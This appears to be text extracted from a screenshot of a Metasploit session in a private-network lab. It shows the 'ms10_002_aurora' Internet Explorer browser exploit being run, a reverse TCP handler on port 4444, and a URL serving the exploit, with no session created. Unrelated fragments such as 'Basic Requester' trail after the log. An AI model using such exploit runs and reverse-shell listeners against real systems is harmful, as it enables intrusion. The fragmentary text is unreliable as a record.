 msf6 exploit(windows/browser/ms10_002_aurora) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.60.134:4444
msf6 exploit(windows/browser/ms10_002_aurora) > [*] Using URL
[*] Local IP: http://192.168.60.134:8080/0H7inYaFe
[*] Server started.
browser.window.size.width
Basic Requester
Page 1 of 2